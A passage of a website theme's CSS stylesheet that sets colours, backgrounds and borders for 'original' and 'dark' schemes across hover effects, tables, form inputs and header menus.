  border-color: #20c7ca;
}
.scheme_original .color_light {
  color: #ffffff;
}
.scheme_dark .color_light {
  color: #f0f0f0;
}
.scheme_original .color_light a {
  color: #ffffff;
}
.scheme_dark .color_light a {
  color: #f0f0f0;
}
.scheme_original .color_light a:hover {
  color: #B4CF04;
}
.scheme_dark .color_light a:hover {
  color: #20c7ca;
}
.scheme_original a.accent1:hover {
  color: #D6E010;
}
.scheme_dark a.accent1:hover {
  color: #189799;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  background: #B4CF04;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect3.colored .info,
.scheme_dark .post_content.ih-item.circle.effect4.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect6.colored .info,
.scheme_dark .post_content.ih-item.circle.effect7.colored .info,
.scheme_dark .post_content.ih-item.circle.effect8.colored .info,
.scheme_dark .post_content.ih-item.circle.effect9.colored .info,
.scheme_dark .post_content.ih-item.circle.effect10.colored .info,
.scheme_dark .post_content.ih-item.circle.effect11.colored .info,
.scheme_dark .post_content.ih-item.circle.effect12.colored .info,
.scheme_dark .post_content.ih-item.circle.effect13.colored .info,
.scheme_dark .post_content.ih-item.circle.effect14.colored .info,
.scheme_dark .post_content.ih-item.circle.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect16.colored .info,
.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect1.colored .info,
.scheme_dark .post_content.ih-item.square.effect2.colored .info,
.scheme_dark .post_content.ih-item.square.effect3.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect5.colored .info,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect8.colored .info,
.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect10.colored .info,
.scheme_dark .post_content.ih-item.square.effect11.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect14.colored .info,
.scheme_dark .post_content.ih-item.square.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect_book.colored .info {
  background: #20c7ca;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect3.colored .info,
.scheme_dark .post_content.ih-item.circle.effect4.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect6.colored .info,
.scheme_dark .post_content.ih-item.circle.effect7.colored .info,
.scheme_dark .post_content.ih-item.circle.effect8.colored .info,
.scheme_dark .post_content.ih-item.circle.effect9.colored .info,
.scheme_dark .post_content.ih-item.circle.effect10.colored .info,
.scheme_dark .post_content.ih-item.circle.effect11.colored .info,
.scheme_dark .post_content.ih-item.circle.effect12.colored .info,
.scheme_dark .post_content.ih-item.circle.effect13.colored .info,
.scheme_dark .post_content.ih-item.circle.effect14.colored .info,
.scheme_dark .post_content.ih-item.circle.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect16.colored .info,
.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect1.colored .info,
.scheme_dark .post_content.ih-item.square.effect2.colored .info,
.scheme_dark .post_content.ih-item.square.effect3.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect5.colored .info,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect8.colored .info,
.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect10.colored .info,
.scheme_dark .post_content.ih-item.square.effect11.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect14.colored .info,
.scheme_dark .post_content.ih-item.square.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect_book.colored .info {
  color: #f0f0f0;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(180,207,4,0.6);
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect_more.colored .info,
.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,
.scheme_dark .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(32,199,202,0.6);
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect_more.colored .info,
.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,
.scheme_dark .post_content.ih-item.square.effect_shift.colored .info {
  color: #f0f0f0;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #B4CF04;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #20c7ca;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #B4CF04;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #20c7ca;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a > span {
  color: #ffffff;
}
.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_dark .post_content.ih-item .info a,
.scheme_dark .post_content.ih-item .info a > span {
  color: #f0f0f0;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover > span {
  color: #3b3b42;
}
.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_dark .post_content.ih-item .info a:hover,
.scheme_dark .post_content.ih-item .info a:hover > span {
  color: #e0e0e0;
}
.scheme_original td,
.scheme_original th {
  border-color: #f4f4f4;
}
.scheme_dark td,
.scheme_dark th {
  border-color: #000000;
}
.scheme_original .sc_table table tr:first-child {
  color: #43454c;
}
.scheme_dark .sc_table table tr:first-child {
  color: #d0d0d0;
}
.scheme_original .sc_table table tr:first-child th:first-child {
  background-color: #B4CF04;
}
.scheme_dark .sc_table table tr:first-child th:first-child {
  background-color: #20c7ca;
}
.scheme_original .sc_table table tr:first-child th:first-child {
  color: #ffffff;
}
.scheme_dark .sc_table table tr:first-child th:first-child {
  color: #f0f0f0;
}
.sc_table .theme_color {
  font-size: 1rem;
}
.scheme_original .sc_table .theme_color {
  color: #B4CF04;
}
.scheme_dark .sc_table .theme_color {
  color: #20c7ca;
}
.scheme_original .sc_table .theme_color_dark {
  color: #43454c;
}
.scheme_dark .sc_table .theme_color_dark {
  color: #d0d0d0;
}
.scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
  border-color: #B4CF04;
}
.scheme_dark pre.code,
.scheme_dark #toc .toc_item.current,
.scheme_dark #toc .toc_item:hover {
  border-color: #20c7ca;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  background-color: #B4CF04;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
  background-color: #20c7ca;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  color: #ffffff;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
  color: #f0f0f0;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
select,
textarea {
  line-height: 1.3em;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  color: #9fa0a3;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  color: #909090;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  background-color: #ffffff;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  background-color: #333333;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  border-color: #f4f4f4;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  border-color: #000000;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  background-color: rgba(94,96,109,0.03);
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark select:focus,
.scheme_dark textarea:focus {
  background-color: rgba(80,80,80,0.03);
}
.scheme_original input::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
  color: #9fa0a3;
}
.scheme_dark input::-webkit-input-placeholder,
.scheme_dark textarea::-webkit-input-placeholder {
  color: #909090;
}
.scheme_original .body_style_boxed .body_wrap {
  background-color: #ffffff;
}
.scheme_dark .body_style_boxed .body_wrap {
  background-color: #333333;
}
.scheme_original .page_wrap,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner {
  background-color: #ffffff;
}
.scheme_dark .page_wrap,
.scheme_dark .copy_wrap,
.scheme_dark .sidebar_cart,
.scheme_dark .widget_area_inner {
  background-color: #333333;
}
.scheme_original .article_style_boxed.layout_excerpt .content,
.scheme_original .article_style_boxed[class*="single-"] .content > article,
.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.layout_excerpt .content,
.scheme_dark .article_style_boxed[class*="single-"] .content > article,
.scheme_dark .article_style_boxed[class*="single-"] .content > .comments_wrap {
  background-color: #333333;
}
.scheme_original .top_panel_wrap .contact_address:hover .contact_icon {
  color: #B4CF04;
}
.scheme_dark .top_panel_wrap .contact_address:hover .contact_icon {
  color: #20c7ca;
}
.scheme_original .top_panel_wrap .contact_address:hover .contact_label {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_wrap .contact_address:hover .contact_label {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_5 .top_panel_middle .content_wrap_menu {
  background-color: #3d3e49;
}
.scheme_dark .top_panel_inner_style_5 .top_panel_middle .content_wrap_menu {
  background-color: #888888;
}
.scheme_original .top_panel_wrap_inner {
  background-color: #ffffff;
}
.scheme_dark .top_panel_wrap_inner {
  background-color: #333333;
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #4e505d;
}
.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #666666;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(214,224,16,0.2);
}
.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(24,151,153,0.2);
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  border-color: #f4f4f4;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart {
  border-color: #000000;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart {
  background-color: #333333;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #4e505d;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #666666;
}
.scheme_original .top_panel_top a {
  color: #9fa0a3;
}
.scheme_dark .top_panel_top a {
  color: #909090;
}
.scheme_original .top_panel_top a:hover {
  color: #D6E010;
}
.scheme_dark .top_panel_top a:hover {
  color: #189799;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top a,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #e5e5e5;
}
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  color: #ffffff;
}
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  color: #f0f0f0;
}
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  background-color: #B4CF04;
}
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  background-color: #20c7ca;
}
.scheme_original .responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:before {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:before {
  color: rgba(240,240,240,0.3);
}
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover span,
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover:after {
  background-color: #D6E010;
}
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover span,
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover:after {
  background-color: #189799;
}
.scheme_original .menu_user_nav > li+li:before {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .menu_user_nav > li+li:before {
  color: rgba(240,240,240,0.3);
}
.scheme_original .menu_user_nav > li > a {
  color: #9fa0a3;
}
.scheme_dark .menu_user_nav > li > a {
  color: #909090;
}
.scheme_original .menu_user_nav > li > a:hover {
  color: #D6E010;
}
.scheme_dark .menu_user_nav > li > a:hover {
  color: #189799;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #e5e5e5;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  border-color: #f4f4f4;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
  border-color: #000000;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
  background-color: #333333;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #f4f4f4;
}
.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #000000;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #333333;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
